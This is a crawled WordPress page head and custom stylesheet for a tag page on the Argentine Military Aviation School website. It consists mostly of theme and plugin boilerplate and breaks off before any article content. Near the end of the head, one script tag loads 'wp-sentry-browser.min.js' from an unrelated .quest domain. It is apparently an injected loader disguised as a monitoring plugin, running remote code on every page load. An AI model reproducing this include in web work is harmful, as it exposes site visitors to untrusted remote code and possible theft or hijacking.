

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.eam.iua.edu.ar/eam/tag/instructor-militar/
body_size: 25442
content:
<!DOCTYPE html>
<html lang="es" class="scheme_original_copy">
<head>
	<title>instructor militar &#8211; Escuela de Aviación Militar</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta charset="UTF-8" />
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.eam.iua.edu.ar/eam/xmlrpc.php" />
                    <link rel="icon" type="image/x-icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" />
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Aviación Militar &raquo; Feed" href="http://www.eam.iua.edu.ar/eam/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Aviación Militar &raquo; Feed de los comentarios" href="http://www.eam.iua.edu.ar/eam/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Aviación Militar &raquo; Etiqueta instructor militar del feed" href="http://www.eam.iua.edu.ar/eam/tag/instructor-militar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.eam.iua.edu.ar/eam/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-oswald-css' href='http://fonts.googleapis.com/css?family=Oswald&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/timeline-and-history-slider/assets/css/slick.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tahs-public-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/timeline-and-history-slider/assets/css/slick-slider-style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=a0c286e30e803dfa8dc4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Oswald-css' href='http://fonts.googleapis.com/css?family=Oswald:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Roboto-Condensed-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military_child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/themerex-utils/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/skins/military/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/skins/military/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.11' type='text/css' media='all' />
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.1" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/www.eam.iua.edu.ar\/eam\/","site":"http:\/\/www.eam.iua.edu.ar\/eam\/","ajax":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"21e55844d51ef9ee667184378f5e87c0"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.15" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.3.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://www.eam.iua.edu.ar/eam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.eam.iua.edu.ar/eam/wp-json/wp/v2/tags/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.eam.iua.edu.ar/eam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'adc66d47c1';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.eam.iua.edu.ar/eam/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam-75x75.png" sizes="32x32" />
<link rel="icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" />
<meta name="msapplication-TileImage" content="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/
.frase{
background-attachment: fixed;
text-shadow: black 3px 3px 6px;}

.formarse{
text-align:center;
height:450px;
}

.formarse img {
width:100%;}

.alcance {
padding: 0!important;}

.plan {
height:450px;}

.volovelismo {
background-attachment: fixed;
}
.aire p{
margin-bottom:18px;}
.sc_title_icon_left {
margin-right:0;}

/*.top_panel_middle, .menu_main_wrap {
text-align:left !important;}*/

/*.column-1_3, .contact_logo {
padding-right:0px!important;}*/

/*.logo {
margin-right:1em!important;}*/

/*.top_panel_title_inner{
padding:0;}*/

.top_panel_title.title_present .breadcrumbs {
padding:0.8571em 0;
}

.banda{
text-align:center;
height:700px;

}
.altura {
	min-height:500px;
}	

.mision img{
border-radius: 50%;
}
.mision {
text-align:center;}
.autori {
text-align:center;}
.autori p{
margin-bottom:0px !important;}
.autori h5 {
font-size:16px;}


.secciones span{
color:#dd9933;}
.secciones h5{
	text-transform:none;
}
.secciones figure{
	margin-right:0em !important;
}


.top_panel_fixed .top_panel_middle {
max-height:4.5em;}

.top_panel_fixed .top_panel_wrap {
-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0);
    -moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0);
    box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0);
}

.menu_main_nav > li > ul {
    top: 5em;}




/*.clients_group-caidos-en-combate,.hover_icon:before {
left:30%;}*/



.requisitos {
height:300px;

}

.frases {
background-attachment: fixed;}

.contacts_wrap .logo {
margin-top:-3em !important;}

.centenario {
text-align:center;}
.eam-ayer {
width:50%;}

.desc1, .desc2 {
width:18%;
float:none!important;
padding-bottom:2em;
}

.desc1:hover {
color:#f0a140;}

.desc1:hover .icon1 {

border-radius:50%;
background:#d18933;
}

.desc1 p{
	
}




.escalafon:hover {
background:rgba(222, 221, 221, 0.24);
    -webkit-transition: background 0.5s, color 0.2s;
    -moz-transition: background 0.5s, color 0.2s;
    transition: background 0.7s, color 0.2s;

}

